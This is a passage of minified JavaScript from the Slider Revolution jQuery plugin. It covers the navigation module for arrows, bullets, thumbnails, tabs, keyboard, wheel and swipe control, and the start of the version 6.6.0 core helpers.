a.enable&&t.selectNavElement(e,l,"tp-bullet"),o.enable&&t.selectNavElement(e,l,"tp-thumb",function(){r(o,e)}),s.enable&&t.selectNavElement(e,l,"tp-tab",function(){r(s,e)}),t[e].thumbs)d=!0===c?d:$,c=t[e].thumbs[$].id===l||$==l||c;var p=(d=parseInt(d,0))>0?d-1:t[e].slideamount-1,g=d+1==t[e].slideamount?0:d+1;if(!0===i.enable&&i.pi!==p&&i.ni!==g){if(i.pi=p,i.ni=g,i.left.c[0].innerHTML=t.transferParams(i.tmp,t[e].thumbs[p]),g>t[e].slideamount)return;i.right.c[0].innerHTML=t.transferParams(i.tmp,t[e].thumbs[g]),i.right.iholder=i.right.c.find(".tp-arr-imgholder"),i.left.iholder=i.left.c.find(".tp-arr-imgholder"),i.rtl?(void 0!==i.left.iholder[0]&&tpGS.gsap.set(i.left.iholder,{backgroundImage:"url("+t[e].thumbs[g].src+")"}),void 0!==t[e].thumbs[p]&&void 0!==i.right.iholder[0]&&tpGS.gsap.set(i.right.iholder,{backgroundImage:"url("+t[e].thumbs[p].src+")"})):(void 0!==t[e].thumbs[p]&&void 0!==i.left.iholder[0]&&tpGS.gsap.set(i.left.iholder,{backgroundImage:"url("+t[e].thumbs[p].src+")"}),void 0!==i.right.iholder[0]&&tpGS.gsap.set(i.right.iholder,{backgroundImage:"url("+t[e].thumbs[g].src+")"}))}}},createNavigation:function(e){var i=t[e].navigation.arrows,r=t[e].navigation.bullets,o=t[e].navigation.thumbnails,s=t[e].navigation.tabs,d=g(i),c=g(r),u=g(o),f=g(s);for(var y in n(e),l(e),d&&(b(i,e),i.c=t[e].cpar.find(".tparrows")),t[e].slides)if(t[e].slides.hasOwnProperty(y)&&"true"!=t.gA(t[e].slides[y],"not_in_nav")){var w=jQuery(t[e].slides[t[e].slides.length-1-y]),L=jQuery(t[e].slides[y]);c&&(t[e].navigation.bullets.rtl?S(t[e].c,r,w,e):S(t[e].c,r,L,e)),u&&(t[e].navigation.thumbnails.rtl?k(t[e].c,o,w,"tp-thumb",e):k(t[e].c,o,L,"tp-thumb",e)),f&&(t[e].navigation.tabs.rtl?k(t[e].c,s,w,"tp-tab",e):k(t[e].c,s,L,"tp-tab",e))}c&&_(r,e),u&&_(o,e),f&&_(s,e),(u||f)&&t.updateDims(e),t[e].navigation.createNavigationDone=!0,u&&jQuery.extend(!0,o,a(e,"thumb")),f&&jQuery.extend(!0,s,a(e,"tab")),t[e].c.on("revolution.slide.onafterswap revolution.nextslide.waiting",function(){t.updateNavElementContent(e,i,r,o,s)}),p(i),p(r),p(o),p(s),t[e].cpar.on(t.ISM?"touchstart touchmove":"mouseenter mousemove",function(i){!(void 0!==i.target&&void 0!==i.target.className&&"string"==typeof i.target.className&&i.target.className.indexOf("rs-waction")>=0)&&!0!==t[e].tpMouseOver&&t[e].firstSlideAvailable&&(t[e].tpMouseOver=!0,m(e),t.ISM&&!0!==t[e].someNavIsDragged&&(h(t[e].hideAllNavElementTimer),t[e].hideAllNavElementTimer=setTimeout(function(){t[e].tpMouseOver=!1,v(e)},150)))}),t[e].cpar.on(t.ISM?"touchend":"mouseleave ",function(){t[e].tpMouseOver=!1,v(e)}),(u||f||"carousel"===t[e].sliderType||t[e].navigation.touch.touchOnDesktop||t[e].navigation.touch.touchenabled&&t.ISM)&&$(e),t[e].navigation.initialised=!0,t.updateNavElementContent(e,i,r,o,s),t.showFirstTime(e)}});var r=function(e,i){if(void 0!==e&&void 0!=e.mask){var a="vertical"===e.direction?e.mask.find(e.single).first().outerHeight(!0)+e.space:e.mask.find(e.single).first().outerWidth(!0)+e.space,r="vertical"===e.direction?e.mask.height():e.mask.width(),o=e.mask.find(e.single+".selected").data("liindex");o=(o=void 0===(o=e.rtl?t[i].slideamount-o:o)?0:o)>0&&1===t[i].sdir&&e.visibleAmount>1?o-1:o;var s=r/a,n="vertical"===e.direction?e.mask.height():e.mask.width(),l=0-o*a,d="vertical"===e.direction?e.wrap.height():e.wrap.width(),c=l<0-(d-n)?0-(d-n):l,$=t.gA(e.wrap[0],"offset");$=void 0===$?0:$,s>2&&(c=l-($+a)<=0?l-($+a)<0-a?$:c+a:c,c=l-a+$+r<a&&l+(Math.round(s)-2)*a<$?l+(Math.round(s)-2)*a:c),c="vertical"!==e.direction&&e.mask.width()>=e.wrap.width()||"vertical"===e.direction&&e.mask.height()>=e.wrap.height()?0:c<0-(d-n)?0-(d-n):c>0?0:c,e.c.hasClass("dragged")||("vertical"===e.direction?e.wrap.data("tmmove",tpGS.gsap.to(e.wrap,.5,{top:c+"px",ease:"power3.inOut"})):e.wrap.data("tmmove",tpGS.gsap.to(e.wrap,.5,{left:c+"px",ease:"power3.inOut"})),e.wrap.data("offset",c))}},o=function(e,i,a,r,o,s){var n=a.parent().find(".tp-"+s+"s"),l=n.find(".tp-"+s+"s-inner-wrapper"),d=n.find(".tp-"+s+"-mask"),c="vertical"===r.direction?r.cw:r.cw*o+parseFloat(r.space)*(o-1),$="vertical"===r.direction?r.ch*o+parseInt(r.space)*(o-1):r.ch,p="vertical"===r.direction?{width:r.cw+"px"}:{height:r.ch+"px"};if(i.add(tpGS.gsap.set(n,p)),i.add(tpGS.gsap.set(l,{width:c+"px",height:$+"px"})),"horizontal"===r.direction){var g=Math.min(c,r.cw*r.visibleAmount+parseFloat(r.space)*(r.visibleAmount-1));i.add(tpGS.gsap.set(d,{width:g+"px",height:$+"px"}))}else{var h=Math.min($,r.ch*r.visibleAmount+parseFloat(r.space)*(r.visibleAmount-1));i.add(tpGS.gsap.set(d,{width:c+"px",height:h+"px"}))}null!==l.outerWidth()&&(t[e].thumbResized=!0);var m=l.find(".tp-"+s);return m&&jQuery.each(m,function(e,t){"vertical"===r.direction?i.add(tpGS.gsap.set(t,{top:e*(r.ch+parseInt(void 0===r.space?0:r.space,0)),width:r.cw+"px",height:r.ch+"px"})):"horizontal"===r.direction&&i.add(tpGS.gsap.set(t,{left:e*(r.cw+parseInt(void 0===r.space?0:r.space,0)),width:r.cw+"px",height:r.ch+"px"}))}),i},s=function(e){var i=0;return"deltaY"in e||"deltaX"in e?i=(0==e.deltaY||-0==e.deltaY)&&(e.deltaX<0||e.deltaX>0)?e.deltaX:e.deltaY:("detail"in e&&(i=e.detail),"wheelDelta"in e&&(i=-e.wheelDelta/120),"wheelDeltaY"in e&&(i=-e.wheelDeltaY/120)),((i=navigator.userAgent.match(/mozilla/i)?10*i:i)>300||i<-300)&&(i/=10),i},n=function(e){!0===t[e].navigation.keyboardNavigation&&t.document.on("keydown",function(i){if("horizontal"==t[e].navigation.keyboard_direction&&39==i.keyCode||"vertical"==t[e].navigation.keyboard_direction&&40==i.keyCode){if(void 0!==t[e].keydown_time_stamp&&new Date().getTime()-t[e].keydown_time_stamp<1e3)return;t[e].sc_indicator="arrow",t[e].sc_indicator_dir=0,"carousel"===t[e].sliderType&&(t[e].ctNavElement=!0),t.callingNewSlide(e,1,"carousel"===t[e].sliderType)}if("horizontal"==t[e].navigation.keyboard_direction&&37==i.keyCode||"vertical"==t[e].navigation.keyboard_direction&&38==i.keyCode){if(void 0!==t[e].keydown_time_stamp&&new Date().getTime()-t[e].keydown_time_stamp<1e3)return;t[e].sc_indicator="arrow",t[e].sc_indicator_dir=1,"carousel"===t[e].sliderType&&(t[e].ctNavElement=!0),t.callingNewSlide(e,-1,"carousel"===t[e].sliderType)}t[e].keydown_time_stamp=new Date().getTime()})},l=function(e){(!0===t[e].navigation.mouseScrollNavigation||"on"===t[e].navigation.mouseScrollNavigation||"carousel"===t[e].navigation.mouseScrollNavigation)&&t[e].c[0].addEventListener("wheel",i,{passive:!1});function i(i){var a=s(i),r=!1,o=0==t[e].pr_active_key||0==t[e].pr_processing_key,n=t[e].pr_active_key==t[e].slideamount-1||t[e].pr_processing_key==t[e].slideamount-1,l=void 0!==t[e].topc?t[e].topc[0].getBoundingClientRect():0===t[e].canv.height?t[e].cpar[0].getBoundingClientRect():t[e].c[0].getBoundingClientRect(),d=l.top>=0&&l.bottom<=t.winH?1:l.top>=0&&l.bottom>=t.winH?(t.winH-Math.round(l.top))/l.height:l.top<=0&&l.bottom<=t.winH?Math.round(l.bottom)/l.height:1,c=a<0?-1:1,$=t[e].navigation.wheelViewPort;if(d=Math.round(100*d)/100,"reverse"==t[e].navigation.mouseScrollReverse){var p=n;n=o,o=p}if(!($-d<=t[e].navigation.threshold/100)||d>=$||l.top>=0&&-1===c||l.top<=0&&1===c){if(d>=$)return"carousel"===t[e].sliderType&&!1===t[e].carousel.snap?t.swipeAnimate({id:e,to:t[e].carousel.slide_offset+5*a,direction:a<0?"left":"right",easing:"power2.out",phase:"move"}):(t[e].sc_indicator_dir="reverse"===t[e].navigation.mouseScrollReverse&&c<0||"reverse"!==t[e].navigation.mouseScrollReverse&&c>0?"reverse"!==t[e].navigation.mouseScrollReverse?0:1:"reverse"!==t[e].navigation.mouseScrollReverse?1:0,"carousel"!=t[e].navigation.mouseScrollNavigation&&(0!==t[e].sc_indicator_dir||n)&&(1!==t[e].sc_indicator_dir||o)?!0!==t[e].justmouseScrolled&&(r=!0):void 0===t[e].pr_processing_key&&!0!==t[e].justmouseScrolled&&(t[e].sc_indicator="arrow","carousel"===t[e].sliderType&&(t[e].ctNavElement=!0),t.callingNewSlide(e,0===t[e].sc_indicator_dir?"reverse"===t[e].navigation.mouseScrollReverse?-1:1:"reverse"===t[e].navigation.mouseScrollReverse?1:-1,"carousel"===t[e].sliderType),t[e].justmouseScrolled=!0,setTimeout(function(){t[e].justmouseScrolled=!1},t[e].navigation.wheelCallDelay))),!!r||(i.preventDefault(i),!1)}else if(i.preventDefault(),!t[e].mScrollTween){var g="window"!==t[e].navigation.target&&t[e].navigation.target?t[e].navigation.target:window;t[e].mScrollTween=tpGS.gsap.to(g,{duration:jQuery.fn.revolution.isWebkit()?.1:.7,scrollTo:{y:t[e].topc},ease:"power2.out",onComplete:function(){t[e].mScrollTween.kill(),delete t[e].mScrollTween}})}}},d=function(e,i){for(;e&&e!==document;e=e.parentNode)if(e.tagName===i)return e;return!1},c=function(e,i){var a=!1;for(var r in(void 0===i.path||t.ISM)&&(a=d(i.target,e)),i.path)i.path.hasOwnProperty(r)&&i.path[r].tagName===e&&(a=!0);return a},$=function(e){var i=t[e].carousel,a=t.is_android();jQuery(".bullet, .bullets, .tp-bullets, .tparrows").addClass("noSwipe"),t[e].navigation.touch=void 0===t[e].navigation.touch?{}:t[e].navigation.touch,t[e].navigation.touch.swipe_direction=void 0===t[e].navigation.touch.swipe_direction?"horizontal":t[e].navigation.touch.swipe_direction,t[e].cpar.find(".rs-nav-element").rsswipe({allowPageScroll:"vertical",triggerOnTouchLeave:!0,treshold:t[e].navigation.touch.swipe_treshold,fingers:t[e].navigation.touch.swipe_min_touches>5?1:t[e].navigation.touch.swipe_min_touches,excludedElements:"button, input, select, textarea, .noSwipe, .rs-waction",tap:function(e,i){if(void 0!==i)var t=jQuery(i).closest("rs-thumb");void 0!==t&&t.length>0?t.trigger("click"):(t=jQuery(i).closest("rs-tab")).length>0?t.trigger("click"):(t=jQuery(i).closest("rs-bullet")).length>0&&t.trigger("click")},swipeStatus:function(r,o,s,n,l,d,$){if("start"!==o&&"move"!==o&&"end"!==o&&"cancel"!=o)return!0;var p=c("RS-THUMB",r),g=c("RS-TAB",r);!1===p&&!1===g&&!0!=(p="RS-THUMBS-WRAP"===r.target.tagName||"RS-THUMBS"===r.target.tagName||r.target.className.indexOf("tp-thumb-mask")>=0)&&(g="RS-TABS-WRAP"===r.target.tagName||"RS-TABS"===r.target.tagName||r.target.className.indexOf("tp-tab-mask")>=0);var m="start"===o?0:a?$[0].end.x-$[0].start.x:r.pageX-i.screenX,v="start"===o?0:a?$[0].end.y-$[0].start.y:r.pageY-i.screenY,f=p?".tp-thumbs":".tp-tabs",b=p?".tp-thumb-mask":".tp-tab-mask",y=p?".tp-thumbs-inner-wrapper":".tp-tabs-inner-wrapper",w=p?".tp-thumb":".tp-tab",_=p?t[e].navigation.thumbnails:t[e].navigation.tabs,S=t[e].cpar.find(b),k=S.find(y),L=_.direction,O="vertical"===L?k.height():k.width(),C="vertical"===L?S.height():S.width(),A="vertical"===L?S.find(w).first().outerHeight(!0)+parseFloat(_.space):S.find(w).first().outerWidth(!0)+parseFloat(_.space),T=void 0===k.data("offset")?0:parseInt(k.data("offset"),0),R=0;switch(o){case"start":"vertical"===L&&r.preventDefault(),i.screenX=a?$[0].end.x:r.pageX,i.screenY=a?$[0].end.y:r.pageY,t[e].cpar.find(f).addClass("dragged"),T="vertical"===L?k.position().top:k.position().left,k.data("offset",T),k.data("tmmove")&&k.data("tmmove").pause(),t[e].someNavIsDragged=!0,u(e);break;case"move":if(O<=C)return!1;R=(R=T+("vertical"===L?v:m))>0?"horizontal"===L?R-k.width()*(R/k.width()*R/k.width()):R-k.height()*(R/k.height()*R/k.height()):R;var I="vertical"===L?0-(k.height()-S.height()):0-(k.width()-S.width());R=R<I?"horizontal"===L?R+k.width()*(R-I)/k.width()*(R-I)/k.width():R+k.height()*(R-I)/k.height()*(R-I)/k.height():R,"vertical"===L?tpGS.gsap.set(k,{top:R+"px"}):tpGS.gsap.set(k,{left:R+"px"}),h(t[e].hideAllNavElementTimer);break;case"end":case"cancel":return t[e].navigation.draggable&&t[e].navigation.draggable.enable&&t[e].navigation.draggable.enable(),i.draggable&&i.draggable.enable&&i.draggable.enable(),R=T+("vertical"===L?v:m),R=(R="vertical"===L?R<0-(k.height()-S.height())?0-(k.height()-S.height()):R:R<0-(k.width()-S.width())?0-(k.width()-S.width()):R)>0?0:R,R=Math.abs(n)>A/10?n<=0?Math.floor(R/A)*A:Math.ceil(R/A)*A:n<0?Math.ceil(R/A)*A:Math.floor(R/A)*A,R=(R="vertical"===L?R<0-(k.height()-S.height())?0-(k.height()-S.height()):R:R<0-(k.width()-S.width())?0-(k.width()-S.width()):R)>0?0:R,"vertical"===L?tpGS.gsap.to(k,.5,{top:R+"px",ease:"power3.out"}):tpGS.gsap.to(k,.5,{left:R+"px",ease:"power3.out"}),R=R||("vertical"===L?k.position().top:k.position().left),k.data("offset",R),k.data("distance",n),t[e].cpar.find(f).removeClass("dragged"),t[e].someNavIsDragged=!1,!0}}}),"carousel"===t[e].sliderType&&t.setupCarousel(e),"carousel"!==t[e].sliderType&&(t.ISM&&t[e].navigation.touch.touchenabled||!0!==t.ISM&&t[e].navigation.touch.touchOnDesktop)&&(t[e].navigation.proxy=document.createElement("div"),t[e].navigation.draggable=tpGS.draggable.create(t[e].navigation.proxy,{trigger:t[e].c[0],type:"horizontal"===t[e].navigation.touch.swipe_direction?"x":"y",cursor:"pointer",lockAxis:!0,allowContextMenu:!0,allowEventDefault:!0,onPress:function(i){t.closestClass(i.target,"rs-nav-element")&&(t[e].navigation.draggable.endDrag(),t[e].navigation.draggable.disable())},onDragStart:function(){var i=t[e].navigation,a=void 0!==t[e].pr_processing_key?t[e].pr_processing_key:void 0===t[e].pr_active_key?0:t[e].pr_active_key;"up"===this.getDirection()&&a==t[e].slideamount-1||"down"===this.getDirection()&&0===a?i.forceScroll=!0:i.forceScroll=!1},onDragEnd:function(){t[e].sc_indicator="arrow";var i=this.getDirection();if(t[e].navigation.forceScroll){"up"===this.getDirection()?t.document.scrollTop(t[e].cpar.offset().top+t[e].module.height):t.document.scrollTop(t.document.scrollTop()-(window.innerHeight-t[e].cpar[0].getBoundingClientRect().top));return}return"horizontal"==t[e].navigation.touch.swipe_direction&&"left"==i||"vertical"==t[e].navigation.touch.swipe_direction&&"up"==i?(t[e].sc_indicator_dir=0,t.callingNewSlide(e,1),!1):"horizontal"==t[e].navigation.touch.swipe_direction&&"right"==i||"vertical"==t[e].navigation.touch.swipe_direction&&"down"==i?(t[e].sc_indicator_dir=1,t.callingNewSlide(e,-1),!1):void 0}})),"carousel"===t[e].sliderType&&(t.ISM&&!1==t[e].navigation.touch.mobileCarousel||!0!==t.ISM&&!1===t[e].navigation.touch.desktopCarousel)&&i.wrap.addClass("noswipe"),t[e].navigation.touch.drag_block_vertical&&t[e].c.addClass("disableVerticalScroll")},p=function(e){e.hide_delay=t.isNumeric(parseInt(e.hide_delay,0))?e.hide_delay:.2,e.hide_delay_mobile=t.isNumeric(parseInt(e.hide_delay_mobile,0))?e.hide_delay_mobile:.2},g=function(e){return e&&e.enable},h=function(e){clearTimeout(e)},m=function(e){var i=t[e].navigation.maintypes;for(var a in i)i.hasOwnProperty(a)&&g(t[e].navigation[i[a]])&&void 0!==t[e].navigation[i[a]].c&&(h(t[e].navigation[i[a]].showCall),t[e].navigation[i[a]].showCall=setTimeout(function(i){h(i.hideCall),i.hide_onleave&&!0!==t[e].tpMouseOver||(void 0===i.tween?i.tween=f(i):i.tween.play())},t[e].navigation[i[a]].hide_onleave&&!0!==t[e].tpMouseOver?0:parseInt(t[e].navigation[i[a]].animDelay),t[e].navigation[i[a]]))},u=function(e){var i=t[e].navigation.maintypes;for(var a in i)i.hasOwnProperty(a)&&void 0!==t[e].navigation[i[a]]&&t[e].navigation[i[a]].hide_onleave&&g(t[e].navigation[i[a]])&&h(t[e].navigation[i[a]].hideCall)},v=function(e,i){var a=t[e].navigation.maintypes;for(var r in a)a.hasOwnProperty(r)&&void 0!==t[e].navigation[a[r]]&&t[e].navigation[a[r]].hide_onleave&&g(t[e].navigation[a[r]])&&(h(t[e].navigation[a[r]].hideCall),t[e].navigation[a[r]].hideCall=setTimeout(function(e){h(e.showCall),e.tween&&e.tween.reverse()},t.ISM?parseInt(t[e].navigation[a[r]].hide_delay_mobile,0):parseInt(t[e].navigation[a[r]].hide_delay,0),t[e].navigation[a[r]]))},f=function(e){e.speed=void 0===e.animSpeed?.5:e.animSpeed,e.anims=[],void 0!==e.anim&&void 0===e.left&&e.anims.push(e.anim),void 0!==e.left&&e.anims.push(e.left.anim),void 0!==e.right&&e.anims.push(e.right.anim);var i=tpGS.gsap.timeline();for(var t in i.add(tpGS.gsap.to(e.c,e.speed,{delay:e.animDelay,opacity:1,ease:"power3.inOut"}),0),e.anims)if(e.anims.hasOwnProperty(t))switch(e.anims[t]){case"left":i.add(tpGS.gsap.fromTo(e.c[t],e.speed,{marginLeft:-50},{delay:e.animDelay,marginLeft:"0px",ease:"power3.inOut"}),0);break;case"right":i.add(tpGS.gsap.fromTo(e.c[t],e.speed,{marginLeft:50},{delay:e.animDelay,marginLeft:"0px",ease:"power3.inOut"}),0);break;case"top":i.add(tpGS.gsap.fromTo(e.c[t],e.speed,{marginTop:-50},{delay:e.animDelay,marginTop:"0px",ease:"power3.inOut"}),0);break;case"bottom":i.add(tpGS.gsap.fromTo(e.c[t],e.speed,{marginTop:50},{delay:e.animDelay,marginTop:"0px",ease:"power3.inOut"}),0);break;case"zoomin":i.add(tpGS.gsap.fromTo(e.c[t],e.speed,{scale:.5},{delay:e.animDelay,scale:1,ease:"power3.inOut"}),0);break;case"zoomout":i.add(tpGS.gsap.fromTo(e.c[t],e.speed,{scale:1.2},{delay:e.animDelay,scale:1,ease:"power3.inOut"}),0)}return i.play(),i},b=function(e,i){e.style=void 0===e.style?"":e.style,e.left.style=void 0===e.left.style?"":e.left.style,e.right.style=void 0===e.right.style?"":e.right.style,void 0===e.left.c&&(e.left.c=jQuery('<rs-arrow style="opacity:0" class="tp-leftarrow tparrows '+e.style+" "+e.left.style+'">'+e.tmp+"</rs-arrow>"),t[i].c.append(e.left.c)),void 0===e.right.c&&(e.right.c=jQuery('<rs-arrow style="opacity:0"  class="tp-rightarrow tparrows '+e.style+" "+e.right.style+'">'+e.tmp+"</rs-arrow>"),t[i].c.append(e.right.c)),e[e.rtl?"left":"right"].c.on("click",function(){"carousel"===t[i].sliderType&&(t[i].ctNavElement=!0),t[i].sc_indicator="arrow",t[i].sc_indicator_dir=0,t[i].c.revnext()}),e[e.rtl?"right":"left"].c.on("click",function(){"carousel"===t[i].sliderType&&(t[i].ctNavElement=!0),t[i].sc_indicator="arrow",t[i].sc_indicator_dir=1,t[i].c.revprev()}),e.padding_top=parseInt(t[i].carousel.padding_top||0,0),e.padding_bottom=parseInt(t[i].carousel.padding_bottom||0,0),_(e.left,i),_(e.right,i),("outer-left"==e.position||"outer-right"==e.position)&&(t[i].outernav=!0)},y=function(e,i,a,r){var r=void 0===r?e.outerHeight(!0):r,o=void 0==t[a]?0:0==t[a].canv.height?t[a].module.height:t[a].canv.height,s="layergrid"==i.container?"fullscreen"==t[a].sliderLayout?t[a].module.height/2-t[a].gridheight[t[a].level]*t[a].CM.h/2:t[a].autoHeight||void 0!=t[a].minHeight&&t[a].minHeight>0?o/2-t[a].gridheight[t[a].level]*t[a].CM.h/2:0:0,n="top"===i.v_align?{top:"0px",y:Math.round(i.v_offset+s)+"px"}:"center"===i.v_align?{top:"50%",y:Math.round(0-r/2+i.v_offset)+"px"}:{top:"100%",y:Math.round(0-(r+i.v_offset+s))+"px"};e.hasClass("outer-bottom")||tpGS.gsap.set(e,n)},w=function(e,i,a,r){var r=void 0===r?e.outerWidth():r,o="layergrid"===i.container?t[a].module.width/2-t[a].gridwidth[t[a].level]*t[a].CM.w/2:0,s="left"===i.h_align?{left:"0px",x:Math.round(i.h_offset+o)+"px"}:"center"===i.h_align?{left:"50%",x:Math.round(0-r/2+i.h_offset)+"px"}:{left:"100%",x:Math.round(0-(r+i.h_offset+o))+"px"};tpGS.gsap.set(e,s)},_=function(e,i){if(void 0!=e&&void 0!==e.c){var a,r="fullwidth"==t[i].sliderLayout||"fullscreen"==t[i].sliderLayout?t[i].module.width:t[i].canv.width,o=e.c.outerWidth(),s=e.c.outerHeight();if(!(o<=0)&&!(s<=0)&&(y(e.c,e,i,s),w(e.c,e,i,o),"outer-left"===e.position?tpGS.gsap.set(e.c,{left:0-o+"px",x:e.h_offset+"px"}):"outer-right"===e.position&&tpGS.gsap.set(e.c,{right:0-o+"px",x:e.h_offset+"px"}),"tp-thumb"===e.type||"tp-tab"===e.type)){var n=parseInt(e.padding_top||0,0),l=parseInt(e.padding_bottom||0,0),d={},c={};e.maxw>r&&"outer-left"!==e.position&&"outer-right"!==e.position?(d.left="0px",d.x=0,d.maxWidth=r-2*e.wpad+"px",c.maxWidth=r-2*e.wpad+"px"):(d.maxWidth=e.maxw,c.maxWidth=r+"px"),e.maxh+2*e.wpad>t[i].conh&&"outer-bottom"!==e.position&&"outer-top"!==e.position?(d.top="0px",d.y=0,d.maxHeight=n+l+(t[i].conh-2*e.wpad)+"px",c.maxHeight=n+l+(t[i].conh-2*e.wpad)+"px"):(d.maxHeight=e.maxh+"px",c.maxHeight=e.maxh+"px"),e.mask=void 0===e.mask?e.c.find("rs-navmask"):e.mask,(e.mhoff>0||e.mvoff>0)&&(c.padding=e.mvoff+"px "+e.mhoff+"px"),e.span?("layergrid"==e.container&&"outer-left"!==e.position&&"outer-right"!==e.position&&(n=l=0),"vertical"===e.direction?(d.maxHeight=n+l+(t[i].conh-2*e.wpad)+"px",d.height=n+l+(t[i].conh-2*e.wpad)+"px",d.top=0,d.y=0,c.maxHeight=n+l+Math.min(e.maxh,t[i].conh-2*e.wpad)+"px",tpGS.gsap.set(e.c,d),tpGS.gsap.set(e.mask,c),y(e.mask,e,i)):"horizontal"===e.direction&&(d.maxWidth="100%",d.width=r-2*e.wpad+"px",d.left=0,d.x=0,c.maxWidth=e.maxw>=r?"100%":Math.min(e.maxw,r)+"px",tpGS.gsap.set(e.c,d),tpGS.gsap.set(e.mask,c),w(e.mask,e,i))):(tpGS.gsap.set(e.c,d),tpGS.gsap.set(e.mask,c))}}},S=function(e,i,a,r){0===e.find(".tp-bullets").length&&(i.style=void 0===i.style?"":i.style,i.c=jQuery('<rs-bullets style="opacity:0"  class="tp-bullets '+i.style+" "+i.direction+" nav-pos-hor-"+i.h_align+" nav-pos-ver-"+i.v_align+" nav-dir-"+i.direction+'"></rs-bullets>'));var o=a.data("key"),s=i.tmp;void 0!==t[r].thumbs[a.index()]&&jQuery.each(t[r].thumbs[a.index()].params,function(e,i){s=s.replace(i.from,i.to)});var n=jQuery('<rs-bullet data-key="'+o+'" class="tp-bullet">'+s+"</rs-bullet>");void 0!==t[r].thumbs[a.index()]&&n.find(".tp-bullet-image").css({backgroundImage:"url("+t[r].thumbs[a.index()].src+")"}),i.c.append(n),e.append(i.c);var l=i.c.find(".tp-bullet").length,d=n.outerWidth(),c=n.outerHeight(),$=d+parseInt(void 0===i.space?0:i.space,0),p=c+parseInt(void 0===i.space?0:i.space,0);"vertical"===i.direction?(n.css({top:(l-1)*p+"px",left:"0px"}),i.c.css({height:(l-1)*p+c,width:d})):(n.css({left:(l-1)*$+"px",top:"0px"}),i.c.css({width:(l-1)*$+d,height:c})),n.on("click",function(){"carousel"===t[r].sliderType&&(t[r].ctNavElement=!0),t[r].sc_indicator="bullet",e.revcallslidewithid(o),e.find(".tp-bullet").removeClass("selected"),jQuery(this).addClass("selected")}),i.padding_top=parseInt(t[r].carousel.padding_top||0,0),i.padding_bottom=parseInt(t[r].carousel.padding_bottom||0,0),("outer-left"==i.position||"outer-right"==i.position)&&(t[r].outernav=!0)},k=function(e,i,a,r,o){var s="tp-thumb"===r?".tp-thumbs":".tp-tabs",n="tp-thumb"===r?".tp-thumb-mask":".tp-tab-mask",l="tp-thumb"===r?".tp-thumbs-inner-wrapper":".tp-tabs-inner-wrapper",d="tp-thumb"===r?".tp-thumb":".tp-tab",c="tp-thumb"===r?".tp-thumb-image":".tp-tab-image",$="tp-thumb"===r?"rs-thumb":"rs-tab";i.type=r,i.visibleAmount=i.visibleAmount>t[o].slideamount?t[o].slideamount:i.visibleAmount,i.sliderLayout=t[o].sliderLayout,void 0===i.c&&(i.wpad=i.wrapper_padding,i.c=jQuery("<"+$+'s style="opacity:0" class="nav-dir-'+i.direction+" nav-pos-ver-"+i.v_align+" nav-pos-hor-"+i.h_align+" rs-nav-element "+r+"s "+(!0===i.span?"tp-span-wrapper":"")+" "+i.position+" "+(void 0===i.style?"":i.style)+'"><rs-navmask class="'+r+'-mask" style="overflow:hidden;position:relative"><'+$+'s-wrap class="'+r+'s-inner-wrapper" style="position:relative;"></'+$+"s-wrap></rs-navmask></"+$+"s>"),i.c.css({overflow:"visible",position:"outer-top"===i.position||"outer-bottom"===i.position?"relative":"absolute",background:i.wrapper_color,padding:i.wpad+"px",boxSizing:"contet-box"}),"outer-top"===i.position?e.parent().prepend(i.c):"outer-bottom"===i.position?e.after(i.c):e.append(i.c),("outer-left"===i.position||"outer-right"===i.position)&&tpGS.gsap.set(t[o].c,{overflow:"visible"}),i.padding_top=parseInt(t[o].carousel.padding_top||0,0),i.padding_bottom=parseInt(t[o].carousel.padding_bottom||0,0),("outer-left"==i.position||"outer-right"==i.position)&&(t[o].outernav=!0));var p=a.data("key"),g=i.c.find(n),h=g.find(l),m=i.tmp;i.space=parseFloat(i.space)||0,i.maxw="horizontal"===i.direction?i.width*i.visibleAmount+i.space*(i.visibleAmount-1):i.width,i.maxh="horizontal"===i.direction?i.height:i.height*i.visibleAmount+i.space*(i.visibleAmount-1),i.maxw+=2*i.mhoff,i.maxh+=2*i.mvoff,void 0!==t[o].thumbs[a.index()]&&jQuery.each(t[o].thumbs[a.index()].params,function(e,i){m=m.replace(i.from,i.to)});var u=jQuery("<"+$+' data-liindex="'+a.index()+'" data-key="'+p+'" class="'+r+'" style="width:'+i.width+"px;height:"+i.height+'px;">'+m+"<"+$+">");void 0!==t[o].thumbs[a.index()]&&u.find(c).css({backgroundImage:"url("+t[o].thumbs[a.index()].src+")"}),h.append(u);var v=i.c.find(d).length,f=u.outerWidth(),b=u.outerHeight(),y=f+parseInt(void 0===i.space?0:i.space,0),w=b+parseInt(void 0===i.space?0:i.space,0);"vertical"===i.direction?(u.css({top:(v-1)*w+"px",left:"0px"}),h.css({height:(v-1)*w+b,width:f})):(u.css({left:(v-1)*y+"px",top:"0px"}),h.css({width:(v-1)*y+f,height:b})),g.css({maxWidth:i.maxw+"px",maxHeight:i.maxh+"px"}),i.c.css({maxWidth:i.maxw+"px",maxHeight:i.maxh+"px"}),u.on("click",function(){t[o].sc_indicator="bullet","carousel"===t[o].sliderType&&(t[o].ctNavElement=!0);var i=e.parent().find(l).data("distance");10>Math.abs(i=void 0===i?0:i)&&(e.revcallslidewithid(p),e.parent().find(s).removeClass("selected"),jQuery(this).addClass("selected"))})},L=function(e,i,a){return void 0==e||void 0===e.c||(e.hide_under>t[i].canv.width||t[i].canv.width>e.hide_over?(!0!==e.tpForceNotVisible&&(e.c.addClass("tp-forcenotvisible"),e.isVisible=!1,a=!0),e.tpForceNotVisible=!0):(!1!==e.tpForceNotVisible&&(e.c.removeClass("tp-forcenotvisible"),e.isVisible=!0,a=!0),e.tpForceNotVisible=!1)),a};window.RS_MODULES=window.RS_MODULES||{},window.RS_MODULES.navigation={loaded:!0,version:i},window.RS_MODULES.checkMinimal&&window.RS_MODULES.checkMinimal()}(jQuery),$=jQuery,window._R_is_Editor?RVS._R=void 0===RVS._R?{}:RVS._R:window._R_is_Editor=!1,jQuery.fn.revolution=jQuery.fn.revolution||{},_R=_R_is_Editor?RVS._R:jQuery.fn.revolution,version="6.6.0",jQuery.extend(!0,_R,{bgW:function(e,i){return _R_is_Editor?RVS.RMD.width:"carousel"===_R[e].sliderType?_R[e].justifyCarousel?_R[e].carousel.slide_widths[void 0!==i?i:_R[e].carousel.focused]:_R[e].carousel.slide_width:_R[e].module.width},bgH:function(e,i){return _R_is_Editor?RVS.RMD.height:"carousel"===_R[e].sliderType?_R[e].carousel.slide_height:_R[e].module.height},getPZSides:function(e,i,t,a,r,o,s){var n=e*t,l=i*t,d=Math.abs(a-n),c=Math.abs(r-l),$={};return 